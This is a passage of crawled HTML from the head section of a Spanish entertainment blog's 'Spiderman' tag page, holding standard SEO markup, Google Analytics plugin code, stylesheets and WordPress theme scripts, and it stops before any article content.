

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/tag/spiderman/
body_size: 38026
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Spiderman | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/tag/spiderman/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/tag\/spiderman\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/spiderman\/#listItem","name":"Spiderman"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/spiderman\/#listItem","position":2,"name":"Spiderman","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/tag\/spiderman\/#collectionpage","url":"https:\/\/www.blogistar.com\/tag\/spiderman\/","name":"Spiderman | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/tag\/spiderman\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Etiqueta Spiderman del feed" href="https://www.blogistar.com/tag/spiderman/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/tag\/spiderman\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769093283' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769093283' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769093283' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "d70ebadbd1",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/tags/3170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"1866ec57f5","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
